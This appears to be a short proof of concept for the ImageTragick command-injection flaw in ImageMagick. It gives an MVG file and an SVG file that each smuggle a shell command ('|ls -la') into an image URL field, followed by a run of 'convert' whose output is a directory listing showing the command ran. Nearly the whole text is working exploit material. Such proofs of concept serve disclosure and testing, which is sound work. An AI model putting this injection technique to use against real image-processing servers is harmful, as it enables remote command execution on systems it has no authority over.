 exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context
exploit.svg
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd";>
<svg width="640px" height="480px" version="1.1"
xmlns="http://www.w3.org/2000/svg"; xmlns:xlink=
"http://www.w3.org/1999/xlink";>
<image xlink:href="https://example.com/image.jpg&quot;|ls &quot;-la"
x="0" y="0" height="640px" width="480px"/>
</svg>
Example execution
$ convert exploit.mvg out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..